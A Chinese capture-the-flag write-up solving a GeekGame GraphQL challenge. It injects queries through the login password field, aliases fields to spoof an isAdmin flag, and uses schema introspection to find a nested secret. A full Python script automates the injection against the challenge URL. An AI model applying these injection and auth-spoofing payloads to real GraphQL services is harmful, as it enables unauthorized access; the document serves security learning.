
1 2 3 4 5 6 7 8 9 10 11 12 query ( $username : String = "quar" , $password : String = "quar" ) { __schema { types { name } } login( username : $username , password : $password ) { ok isAdmin username } }

但是要想获取flag1的唯一途径就是isAdmin为true,下面的login语句我们无法更改,那我们可以新增一条语句来构造,使用别名语法
1 2 3 4 5 6 7 8 9 10 11 12 13 query ( $username : String = "quar" , $password : String = "quar" ) { login( username : "quar" , password : "quar" ) { ok isAdmin username } copy1 : login( username : $username , password : $password ) { ok isAdmin username } }
现在就差isAdmin字段,由于sqlite部分是使用预编译,肯定无法进行SQL注入,因此放弃这一点,而正确做法是依旧别名
1 2 3 4 5 6 7 8 9 10 11 12 13 query ( $username : String = "quar" , $password : String = "quar" ) { login( username : "quar" , password : "quar" ) { ok isAdmin : ok username } copy1 : login( username : $username , password : $password ) { ok isAdmin username } }
这里给ok字段一个别名isAdmin,使得返回的结果isAdmin就算ok的值,这样就能返回true,讲真的这一点也太巧妙了

这里的gql引入了随机flag类型值以及字段值,我们要找的flag2是嵌套在里面的,也就是说如果我们要查询flag2就得找到这个查询链子,而为了方便回显,我们依旧使用别名的方式来进行注入,这里真的很巧妙,因为我们需要ok,isAdmin字段进行占位,我们并不关心他们的值,而后端逻辑并非强制要求是布尔类型,只要不非空 即可登录成功
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 query ( $username : String = "quar" , $password : String = "quar" ) { login : __schema { ok : types { name } isAdmin : types { name } username : types { name } } copy1 : login( username : $username , password : $password ) { ok isAdmin username } }
剩下的事情就得写个脚本来寻找链子
在这之前得分两步,先找到flag2被引用的嵌套类型
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 query ( $username : String = "quar" , $password : String = "quar" ) { login : __schema { ok : __typename isAdmin : __typename username : types { name fields { name type { name } } } } copy1 : login( username : $username , password : $password ) { ok isAdmin username } }

1 2 3 4 5 6 7 8 9 10 flag2 "name": "Secret_mnWv" "name": "Secret_V6sb" "name": "Secret_BrnU" "name": "Secret_XAyY" "name": "Secret_SQJ2" "name": "Secret_vvmc" "name": "Secret_S55A" "name": "Secret" "name": "Query"
不是很多,我手动找了一下,现在要根据这个类型链子正向去寻找哪些字段可以返回这些类型

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 query ( $username : String = "quar" , $password : String = "quar" ) { login : __type( name : "Secret" ) { ok : __typename isAdmin : __typename username : fields { name type { name } } } copy1 : login( username : $username , password : $password ) { ok isAdmin username } }
可以看到secret_Bm4e字段会返回Secret_S55A这个类型,以此类推

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 import requestsfrom bs4 import BeautifulSoupfrom collections import dequedef send_graphql_injection (url, username, password_payload ): data = { "username" : username, "password" : password_payload } response = requests.post(url, data=data, allow_redirects=True ) return response def save_response (response, filename="response.html" ): with open (filename, "w" , encoding="utf-8" ) as f: f.write(response.text) print (f"响应内容已保存到 {filename} " ) def extract_username_content (html_text ): """从 HTML 中提取用户名字段的内容""" soup = BeautifulSoup(html_text, 'html.parser' ) username_strong = soup.find('strong' , string='用户名' ) if not username_strong: print ("未找到 '用户名' 标签" ) return None parent_div = username_strong.find_parent('div' ) if not parent_div: print ("未找到用户名的父 div" ) return None full_text = parent_div.get_text(separator='\n' , strip=False ) print (f"提取的完整文本内容长度: {len (full_text)} " ) lines = full_text.split('\n' ) content_lines = [] found_username = False for line in lines: if '用户名' in line: found_username = True continue if found_username and line.strip(): content_lines.append(line.strip()) username_content = '\n' .join(content_lines) print (f"提取的用户名内容长度: {len (username_content)} " ) return username_content def parse_python_dict_schema (schema_text ): import ast try : clean_text = schema_text.strip() if clean_text.endswith('{\'n' ): clean_text = clean_text[:-3 ] + '}]' if not clean_text.startswith('[' ): clean_text = '[' + clean_text if not clean_text.endswith(']' ): clean_text = clean_text + ']' schema_data = ast.literal_eval(clean_text) types_dict = {} for type_info in schema_data: if isinstance (type_info, dict ) and 'name' in type_info: type_name = type_info['name' ] fields = type_info.get('fields' , []) types_dict[type_name] = {'fields' : []} if fields: for field in fields: if isinstance (field, dict ) and 'name' in field: field_name = field['name' ] field_type = None if 'type' in field and field['type' ]: if isinstance (field['type' ], dict ) and 'name' in field['type' ]: field_type = field['type' ]['name' ] types_dict[type_name]['fields' ].append({ 'name' : field_name, 'type' : field_type }) return types_dict except Exception as e: print (f"解析 Python 字典失败: {e} " ) return {} def parse_schema (schema_text ): """解析 schema 文本,构建类型字典""" import re types_dict = {} current_type = None current_fields = [] lines = schema_text.split('\n' ) for i, line in enumerate (lines): line = line.strip() if '"name":' in line and '"type":' not in line: name_match = re.search(r'"name":\s*"([^"]+)"' , line) if name_match: name = name_match.group(1 ) has_fields = False for j in range (i+1 , min (i+5 , len (lines))): if '"fields":' in lines[j]: has_fields = True break if '"name":' in lines[j] and '"type":' not in lines[j]: break if has_fields: if current_type: types_dict[current_type] = {'fields' : current_fields} current_type = name current_fields = [] else : if current_type: field_type = None for j in range (i+1 , min (i+10 , len (lines))): if '"type":' in lines[j] and '"name":' in lines[j]: type_match = re.search(r'"name":\s*"([^"]+)"' , lines[j]) if type_match: field_type = type_match.group(1 ) break current_fields.append({ 'name' : name, 'type' : field_type }) if current_type: types_dict[current_type] = {'fields' : current_fields} return types_dict def build_type_chain_reverse (types_dict, target_field='flag2' , end_type='Query' ): """反向构建类型链:从包含 target_field 的类型反向追溯到 end_type""" field_owner = None for type_name, type_info in types_dict.items(): for field in type_info['fields' ]: if field['name' ] == target_field: field_owner = type_name break if field_owner: break if not field_owner: print (f"未找到包含字段 '{target_field} ' 的类型" ) return None print (f"找到 '{target_field} ' 字段在类型: {field_owner} " ) chain = [(field_owner, target_field, None )] current_target = field_owner while current_target != end_type: found = False for type_name, type_info in types_dict.items(): for field in type_info['fields' ]: if field['type' ] == current_target: chain.insert(0 , (type_name, field['name' ], current_target)) current_target = type_name found = True print (f"追溯到: {type_name} -> {field['name' ]} (返回 {field['type' ]} )" ) break if found: break if not found: print (f"无法找到返回类型 '{current_target} ' 的字段" ) return None return chain def save_type_chain (chain, filename="flag2_chain.txt" ): with open (filename, "w" , encoding="utf-8" ) as f: for type_name, field_name, field_type in chain: f.write(f'{type_name} -> {field_name} (type: {field_type} )\n' ) print (f"类型链已保存到 {filename} " ) def build_flag2_payload (chain ): if not chain: return None payload_lines = ['quar") {' , ' login: secret {' , ' ok: __typename' , ' isAdmin: __typename' ] indent = ' ' current_line = f'{indent} username: ' for i in range (1 , len (chain)): type_name, field_name, field_type = chain[i] if i == len (chain) - 1 : current_line += f'{field_name} ' else : current_line += f'{field_name} {{' payload_lines.append(current_line) indent += ' ' current_line = f'{indent} ' payload_lines.append(current_line) for i in range (len (chain) - 2 ): indent = indent[:-2 ] payload_lines.append(f'{indent} }}' ) payload_lines.extend([' }' , ' copy1: #' ]) return '\n' .join(payload_lines) def get_flag2_value (url, chain ): payload = build_flag2_payload(chain) if not payload: print ("无法构造 payload" ) return None print ("构造的 GraphQL payload:" ) print (payload) print ("\n" + "=" *50 ) response = send_graphql_injection(url, "quar" , payload) print (f"获取 flag2 的响应状态码: {response.status_code} " ) save_response(response, "flag2_response.html" ) flag2_content = extract_username_content(response.text) if flag2_content: print (f"Flag2 内容: {flag2_content} " ) with open ("flag2_value.txt" , "w" , encoding="utf-8" ) as f: f.write(flag2_content) print ("Flag2 值已保存到 flag2_value.txt" ) return flag2_content else : print ("未能提取到 flag2 值" ) return None def main (): url = "https://prob11-y9tuxjsm.geekgame.pku.edu.cn/login" password_payload = '''quar") { login: __schema { ok: __typename isAdmin: __typename username: types { name fields { name type { name } } } } copy1: #''' print ("发送 GraphQL 注入请求..." ) response = send_graphql_injection(url, "quar" , password_payload) print (f"状态码: {response.status_code} " ) save_response(response) username_content = extract_username_content(response.text) if not username_content: print ("未能提取到用户名内容" ) return with open ("schema_data.txt" , "w" , encoding="utf-8" ) as f: f.write(username_content) print ("Schema 数据已保存到 schema_data.txt" ) types_dict = parse_python_dict_schema(username_content) print (f"解析到 {len (types_dict)} 个类型" ) print ("\n=== 解析的类型结构 ===" ) for type_name, type_info in types_dict.items(): if 'Secret' in type_name or type_name == 'Query' : print (f"{type_name} :" ) for field in type_info['fields' ]: print (f" - {field['name' ]} -> {field['type' ]} " ) print ("\n=== 搜索 flag2 ===" ) flag2_found = False for type_name, type_info in types_dict.items(): for field in type_info['fields' ]: if 'flag2' in field['name' ]: print (f"找到 flag2 字段: {type_name} .{field['name' ]} -> {field['type' ]} " ) flag2_found = True if not flag2_found: print ("在当前数据中未找到 flag2,可能被截断了" ) print ("尝试搜索所有包含 'flag' 的字段:" ) for type_name, type_info in types_dict.items(): for field in type_info['fields' ]: if 'flag' in field['name' ].lower(): print (f" {type_name} .{field['name' ]} -> {field['type' ]} " ) print ("\n=== 查找 flag2 类型链 ===" ) chain = build_type_chain_reverse(types_dict, 'flag2' , 'Query' ) if chain: print ("\n找到 flag2 的类型链:" ) for type_name, field_name, field_type in chain: print (f' {type_name} -> {field_name} (type: {field_type} )' ) save_type_chain(chain) print ("\n=== 获取 flag2 值 ===" ) flag2_value = get_flag2_value(url, chain) if flag2_value: print (f"\n🎉 成功获取 Flag2: {flag2_value} " ) else : print ("\n❌ 获取 Flag2 失败" ) else : print ("未找到 flag2 的类型链" ) if __name__ == "__main__" : main()